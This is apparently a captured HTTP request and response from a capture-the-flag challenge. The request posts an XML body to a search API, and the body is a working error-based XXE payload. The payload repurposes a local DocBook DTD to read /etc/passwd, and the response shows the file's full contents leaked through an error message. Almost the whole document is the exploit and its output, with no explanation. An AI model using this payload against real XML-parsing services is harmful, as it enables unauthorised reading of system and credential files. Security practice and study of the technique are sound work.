 Request
Raw Params Headers Hex XML
POST /api/search HTTP/1.1
Host: 14ede5d3-f4bc-43d9-a907-e39e57235600.node3.buuoj.cn
Content-Length: 364
Origin: http://14ede5d3-f4bc-43d9-a907-e39e57235600.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/77.0.3865.120 Safari/537.36
Content-type: application/xml
Accept: */*
Referer: http://14ede5d3-f4bc-43d9-a907-e39e57235600.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0"?>
<!DOCTYPE a[
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamso '
<!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;test&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
'>
%local_dtd;
]>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 06 Nov 2019 03:00:31 GMT
Content-Type: text/xml; charset=utf-8
Content-Length: 1401
Connection: close
Invalid URI: testroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin